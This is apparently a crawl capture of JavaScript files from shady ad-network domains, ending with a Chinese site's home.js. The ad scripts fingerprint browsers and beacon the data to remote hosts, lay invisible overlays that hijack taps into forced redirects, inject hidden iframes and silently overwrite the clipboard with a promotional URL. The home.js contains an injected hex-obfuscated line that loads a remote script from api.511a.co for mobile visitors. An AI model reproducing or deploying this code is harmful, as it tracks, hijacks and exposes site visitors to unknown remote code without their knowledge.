    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbicb.awrwascrer.live:8891/vh4/172214
body_size: 5959
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16666","c_2":1,"c_3":"172214","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38641&adsid=6043223&zoneid=172214&uid=16666&adtplid=1001&plantype=cpv","a_2":"https:\/\/BBJF.errwavrrer.live:9896\/c.php?s=[base64];d62c90c8147ea59262e61f77f3548454;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/1.gif","a_4":"6043223","a_5":"38641","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: text/javascript
request_url: http://www.suifenhezhaopin.com/template/quan/static/js/home.js
body_size: 1931
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
